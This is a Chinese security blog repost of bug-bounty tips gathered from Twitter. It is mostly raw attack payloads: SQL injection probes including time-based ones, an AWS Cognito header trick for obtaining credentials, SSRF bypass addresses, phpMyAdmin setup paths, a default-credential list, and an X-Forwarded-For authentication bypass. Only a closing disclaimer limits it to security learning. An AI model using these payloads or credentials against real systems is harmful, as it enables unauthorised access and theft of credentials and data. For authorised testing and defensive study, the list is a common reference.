Twitter滲透技巧搬運工(一)
VSole2022-05-13 07:19:14
快速檢測有無SQL注入
' OR 1=1--
' OR 1=0--
%27%20or%201=1
*(|(object=*))
)%20or%20('x'='x
%20or%201=1
1) or pg_sleep(__TIME__)--
/**/or/**/1/**/=1
' or username like '%
);waitfor delay '0:0:__TIME__'--
or isNULL(1/0) /*
x' or 1=1 or 'x'='y
來源:https://twitter.com/_bughunter/status/1521830121270910977?s=20&t=VSyAza5nbjxnUqIw5N9Wyw

AWS Cognito 配置錯誤
X-AMZ-Target:AWSCognitoIdentityProviderService.ConfirmSignUp X-AMZ-Target:AWSCognitoIdentityProviderService.GetUser 獲取憑證訪問密鑰 ID 和密鑰 將標頭更改為這樣并觀察響應 X-AMZ-TARGET:AWSCognitoIdentityService.GetCredentialsForIdentity
來源:
https://threadreaderapp.com/thread/1522086964262051841.html
SSRF Bypass技巧
SSRF Bypasses http://0.0.0.0 http://0 http://0x7f000001 http://2130706433 http://0000::1 http://0000::1:25 http://0000::1:22 http://0000::1:3128 http://2130706433 http://3232235521 http://3232235777 http://2852039166 http://0o177.0.0.1
來源:https://twitter.com/_bughunter/status/1521833353015709698?s=20&t=VSyAza5nbjxnUqIw5N9Wyw
PHPMyadmin滲透技巧
當默認憑據在#phpmyadmin登錄時不起作用時,我會嘗試訪問這些路徑 admin/phpMyAdmin/setup/index.php phpMyAdmin/main.php phpmyadmin/pma/ Admin/setup/index.php phpmyadmin/admin/setup/index.php phpmyadmin/setup/ phpmyadmin/setup/index.php
來源:https://twitter.com/tamimhasan404/status/1522814723271512065?s=20&t=lpTy2cTCgvIjmJ9JyE7-8Q
找到管理員登錄口,可以嘗試以下賬號密碼
admin:admin admin:a admin:12346578 test:test guest:guest anonymous:anonymous admin:password admin: root:toor root:passw0rd root:root guest:test $sub_name:password ADMIN:ADMIN Admin:Admin : a:a
來源:https://twitter.com/_bughunter/status/1521374403761745920?s=20&t=aInLegLknUcam2qSjbt2PA

漏洞挖掘小技巧-身份繞過小技巧,修改XFF頭
Authentication bypass.... Using custom header (See attached screenshot): X-Forwarded-For: 127.0.0.1
來源:https://twitter.com/BountyOverflow/status/1523264249442627590?s=20&t=aInLegLknUcam2qSjbt2PA
文章轉載:Hack學習呀
黑白之道發布、轉載的文章中所涉及的技術、思路和工具僅供以安全為目的的學習交流使用,任何人不得將其用于非法用途及盈利等目的,否則后果自行承擔!
VSole
網絡安全專家